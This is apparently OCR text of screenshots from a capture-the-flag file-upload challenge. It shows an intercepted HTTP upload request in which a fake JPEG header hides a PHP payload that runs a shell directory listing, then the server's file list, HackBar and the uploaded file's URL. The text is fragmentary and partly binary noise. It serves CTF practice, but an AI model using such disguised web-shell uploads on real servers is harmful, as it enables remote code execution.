 Request
Pretty Raw Hex Links
1 POST /upload.php HTTP/1.1
2 Host: 0ea7c5bc-4682-4a61-a1
3 User-Agent: Mozilla/5.0 (Wi
Gecko/20100101 Firefox/118
4 Accept: application/json, t
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,
6 Accept-Encoding: gzip, def
7 X-Requested-With: XMLHttpRe
8 Content-Type: multipart/for
boundary=-------------------
9 Content-Length: 717
10 Origin:
http://0ea7c5bc-4682-4a61-a
11 Connection: close
12 Referer:
http://0ea7c5bc-4682-4a61-a
13
14 ---------------------------
15 Content-Disposition: form-d
16 Content-Type: image/png
17
18 JFIF C C s
19 2 !1
20 "#A$2Q Ua 0!"1#$A
; ; B C
21 <?=`ls ../`;?>
22 ---------------------------
23
GitHub
����JFIF��C��C��s~"�� ��2 !1 "#A$2Q�Ua�����0!"1#$A24BQa%3q��?���^����x��s���;���;�B �� ک�C��}�� flag.php
flagaa.php images index.php js layui upload upload.php �
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0ea7c5bc-4682-4a61-a102-ccb091ca68c4.challenge.ctf.show/upload/1.php
Post data Referer User Agent Cookies Clear All